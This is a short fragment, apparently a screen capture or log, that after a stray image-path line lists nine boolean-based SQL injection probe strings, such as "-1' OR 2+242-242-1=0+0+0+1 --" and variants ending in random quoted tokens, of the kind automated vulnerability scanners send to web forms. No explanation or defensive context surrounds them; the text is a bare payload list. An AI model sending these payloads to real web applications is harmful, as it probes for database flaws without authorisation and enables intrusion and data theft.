
-1' OR 2+242-242-1=0+0+0+1 --
-1' OR 2+340-340-1=0+0+0+1 or '5ZVmXCWH'='
-1' OR 2+636-636-1=0+0+0+1 or 'hVmPL7jy'='
-1' OR 2+800-800-1=0+0+0+1 --
-1' OR 3*2<(0+5+242-242) --
-1' OR 3*2<(0+5+340-340) or '5ZVmXCWH'='
-1' OR 3*2<(0+5+636-636) or 'hVmPL7jy'='
-1' OR 3*2<(0+5+800-800) --
-1' OR 3+242-242-1=0+0+0+1 --